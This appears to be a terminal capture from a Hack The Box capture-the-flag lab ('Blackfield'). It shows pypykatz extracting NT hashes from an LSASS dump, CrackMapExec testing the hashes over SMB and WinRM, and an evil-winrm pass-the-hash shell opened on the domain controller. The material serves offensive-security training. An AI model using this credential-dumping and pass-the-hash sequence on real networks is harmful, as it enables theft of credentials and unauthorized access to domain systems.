 ┌──(root㉿kali)-[/challenge/htb/blackfield] [28/3635]
└─# pypykatz lsa minidump lsass.DMP | grep 'NT:' -B 3
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: Administrator
Domain: BLACKFIELD
LM: NA
NT: 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
┌──(root㉿kali)-[/challenge/htb/blackfield]
└─# cme smb 10.10.10.192 -u administrator -H 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
┌──(root㉿kali)-[/challenge/htb/blackfield]
└─# cme smb 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
┌──(root㉿kali)-[/challenge/htb/blackfield]
└─# cme winrm 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
┌──(root㉿kali)-[/challenge/htb/blackfield]
└─# evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents>